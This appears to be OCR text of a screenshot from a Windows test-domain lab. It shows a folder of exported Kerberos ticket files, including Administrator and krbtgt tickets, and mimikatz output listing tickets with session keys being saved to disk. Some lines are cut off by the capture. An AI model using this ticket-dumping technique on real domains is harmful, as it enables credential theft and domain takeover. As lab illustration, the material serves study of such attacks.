 222
222
搜索 222
组织 打开 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称 修改日期 类型
[0;3e4]-0-0-40a50000-OA$@cifs-DC.test.local.kirbi 2021/4/29 1:02 KIRBI 文
[0;3e4]-0-1-40a50000-OA$@ldap-DC.test.local.kirbi 2021/4/29 1:02 KIRBI 文
[0;3e4]-2-0-60a10000-OA$@krbtgt-TEST.LOCAL.kirbi 2021/4/2
[0;3e4]-2-1-40e10000-OA$@krbtgt-TEST.LOCAL.kirbi 2021/4/2
[0;3e7]-0-0-40a50000-OA$@cifs-DC.test.local.kirbi 2021/4/2
[0;3e7]-0-1-40a50000.kirbi 2021/4/2
[0;3e7]-0-2-40a50000-OA$@LDAP-DC.test.local.kirbi 2021/4/2
[0;3e7]-2-0-60a10000-OA$@krbtgt-TEST.LOCAL.kirbi 2021/4/2
[0;3e7]-2-1-40e10000-OA$@krbtgt-TEST.LOCAL.kirbi 2021/4/2
[0;660fd]-2-0-60a10000-Administrator@krbtgt-TEST.LOCAL.kirbi 2021/4/2
[0;675a4]-2-0-60a10000-Administrator@krbtgt-TEST.LOCAL.kirbi 2021/4/2
[0;47667]-0-0-40a50000-zhangsan@cifs-DC.test.local.kirbi 2021/4/2
[0;47667]-0-1-40a50000-zhangsan@ldap-DC.test.local.kirbi 2021/4/2
[0;47667]-0-2-40a50000-zhangsan@LDAP-DC.test.local.kirbi 2021/4/2
[0;47667]-2-0-60a10000-zhangsan@krbtgt-TEST.LOCAL.kirbi 2021/4/2
[0;47667]-2-1-40e10000-zhangsan@krbtgt-TEST.LOCAL.kirbi 2021/4/2
[0;67871]-2-0-60a10000-Administrator@krbtgt-TEST.LOCAL.kirbi 2021/4/2
mimikatz 2020/3/8
mimikatz 2021/4/2
[0;660fd]-2-0-60a10000-Administ... 修改日期: 2021/4/29 1:02 创建日期: 2021/4/29 1:02
KIRBI 文件 大小: 1.54 KB
。保留所有权利。
mimikatz 2.2.0 x64 (oe.eo)
Service Name (02) : krbtgt ; TEST.LOCAL ; @ TEST.LOCAL
Target Name (--) : @ TEST.LOCAL
Client Name (01) : OA$ ; @ TEST.LOCAL ( $$Delegation Ticke
Flags 60a10000 : name_canonicalize ; pre_authent ; renew
warded ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
bccf1690bd57ee945f79fce16f1c759294f98a149ab2074922c76e9b7
Ticket : 0x00000012 - aes256_hmac ; kvno =
[...]
* Saved to file [0;3e7]-2-0-60a10000-OA$@krbtgt-TEST.LOCAL.
[00000001]
Start/End/MaxRenew: 2021/4/29 0:58:53 ; 2021/4/29 10:58:53
0:58:53
Service Name (02) : krbtgt ; TEST.LOCAL ; @ TEST.LOCAL
Target Name (02) : krbtgt ; TEST.LOCAL ; @ TEST.LOCAL
Client Name (01) : OA$ ; @ TEST.LOCAL ( TEST.LOCAL )
Flags 40e10000 : name_canonicalize ; pre_authent ; initi
able ; forwardable ;
Session Key : 0x00000012 - aes256_hmac
56c379c342c721f067d3a40e2487431ef04fb73c67603f6da071720f7
Ticket : 0x00000012 - aes256_hmac ; kvno =
[...]
* Saved to file [0;3e7]-2-1-40e10000-OA$@krbtgt-TEST.LOCAL.
mimikatz #